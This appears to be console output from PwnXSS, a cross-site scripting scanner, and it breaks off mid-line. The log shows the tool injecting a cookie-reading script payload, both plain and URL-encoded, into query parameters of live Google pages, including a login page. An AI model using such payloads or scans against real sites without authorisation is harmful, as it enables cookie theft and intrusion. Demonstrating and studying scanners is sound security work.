 PWNXSS
<<<<<<< STARTING >>>>>>>
[14:53:16] [INFO] Starting PwnXSS...
***************
[14:53:16] [INFO] Checking connection to: http://google.com
[14:53:18] [INFO] Connection estabilished 200
[14:53:18] [WARNING] Found link with query: hl=en&ogbl Mayb
e a vuln XSS point
[14:53:18] [INFO] Query (GET) : https://www.google.com/imgh
p?hl=<script>prompt(document.cookie)</script>
[14:53:18] [INFO] Query (GET) : https://www.google.com/imgh
p?hl=%3Cscript%3Eprompt%28document.cookie%29%3C%2Fscript%3E
[14:53:19] [INFO] Parameter page using (GET) payloads but n
ot 100% yet...
[14:53:19] [WARNING] Found link with query: hl=en&passive=t
rue&continue=https://www.google.com/%3Fgws_rd%3Dssl&ec=GAZA
mgQ Maybe a vuln XSS point
[14:53:19] [INFO] Query (GET) : https://accounts.google.com
/ServiceLogin?hl=<script>prompt(document.cookie)</script>
[14:53:19] [INFO] Query (GET) : https://accounts.google.com
/ServiceLogin?hl=%3Cscript%3Eprompt%28document.cookie%29%3C
%2Fscript%3E&passive=%3Cscript%3Eprompt%28document.cookie%2
9%3C%2Fscript%3E&continue=%3Cscript%3Eprompt%28document.coo
kie%29%3C%2Fscript%3E&ec=%3Cscript%3Eprompt%28document.cook
ie%29%3C%2Fscript%3E
[14:53:21] [INFO] Parameter page using (GET) payloads but n
ot 100% yet...
[14:53:21] [WARNING] Found link with query: hl=en-IN&authus
er=0 Maybe a vuln XSS point
[14:53:21] [INFO] Query (GET) : http://google.com/advanced_
search?hl=<script>prompt(document.cookie)</script>
[14:53:21] [INFO] Query (GET) : http://google.com/advanced_
search?hl=%3Cscript%3Eprompt%28document.cookie%29%3C%2Fscri
pt%3E&authuser=%3Cscript%3Eprompt%28document.cookie%29%3C%2
Fscript%3E
[14:53:23] [INFO] Parameter page using (GET) payloads but n